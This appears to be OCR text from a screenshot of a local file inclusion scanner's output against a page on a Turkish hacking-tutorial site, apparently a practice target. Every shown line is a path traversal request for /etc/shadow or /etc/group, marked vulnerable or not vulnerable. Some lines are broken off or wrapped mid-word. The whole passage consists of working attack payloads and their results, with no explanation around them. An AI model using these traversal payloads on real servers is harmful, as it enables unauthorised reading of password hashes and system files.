 -] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../etc/shadow'
ot vulnerable]
-] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../etc/shadow'
[Not vulnerable]
-] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../../etc/shad
ow' [Not vulnerable]
-] 'http://hackingyontemleri.com/fileincl/example1.php?page=../etc/group' [Not vulnerable]
-] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../etc/group' [Not vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../etc/group' [Vulnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../etc/group' [Vulnerabl
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../etc/group' [Vulner
le]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../etc/group' [Vulne
rable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../etc/group' [Vu
lnerable]
+] 'http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../etc/group